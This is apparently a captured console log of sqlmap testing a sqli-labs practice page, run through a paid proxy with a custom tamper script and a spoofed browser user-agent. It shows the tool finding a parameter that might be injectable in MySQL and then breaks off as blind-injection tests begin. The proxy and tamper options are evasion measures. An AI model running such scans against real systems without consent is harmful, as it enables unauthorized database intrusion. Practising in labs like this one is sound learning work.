 F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://test.xiaodi8.com/sqlilabs/Less-2/?id=1" --proxy="http://tps123.kdlapi.com:15818" --ta
mper=rdog.py --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98 Safari/537.36 LBBROWSER"
{1.4.7.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:32:14 /2020-09-30/
[20:32:14] [INFO] loading tamper module 'rdog'
[20:32:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ZDEDebuggerPresent=php,phtml,php3'). Do you want to use those [Y/n]
[20:32:24] [INFO] testing if the target URL content is stable
[20:32:25] [INFO] target URL content is stable
[20:32:25] [INFO] testing if GET parameter 'id' is dynamic
[20:32:27] [INFO] GET parameter 'id' appears to be dynamic
[20:32:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:32:30] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:32:30] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:32:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'